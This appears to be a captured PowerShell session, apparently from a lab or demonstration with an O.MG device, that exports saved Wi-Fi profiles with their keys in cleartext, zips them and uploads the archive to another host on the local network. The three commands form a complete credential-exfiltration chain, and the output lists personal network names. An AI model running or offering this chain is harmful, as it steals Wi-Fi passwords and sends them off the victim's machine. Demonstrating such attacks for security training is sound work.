 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\35845> netsh wlan export profile key=clear
Interface profile "O.MG" is saved in file ".\Wi-Fi-O.MG.xml" successfully.
Interface profile "XAMK" is saved in file ".\Wi-Fi-XAMK.xml" successfully.
Interface profile "DNA-Mokkula-2G-B4BH7D" is saved in file ".\Wi-Fi-DNA-Mokkula-2G-B4BH7D.xml" successfully.
Interface profile "Mall_of_Tripla_Free" is saved in file ".\Wi-Fi-Mall_of_Tripla_Free.xml" successfully.
Interface profile "Stadinetti" is saved in file ".\Wi-Fi-Stadinetti.xml" successfully.
Interface profile "BurgerKingGuest" is saved in file ".\Wi-Fi-BurgerKingGuest.xml" successfully.
Interface profile "Pakoti 5G" is saved in file ".\Wi-Fi-Pakoti 5G.xml" successfully.
Interface profile "Lauri's Galaxy S23" is saved in file ".\Wi-Fi-Lauri's Galaxy S23.xml" successfully.
PS C:\Users\35845> Compress-Archive -U -Path .\*.xml -DestinationPath temp.zip
PS C:\Users\35845> Invoke-Restmethod -Uri http://192.168.0.3/temp.zip -Method Put -Infile .\temp.zip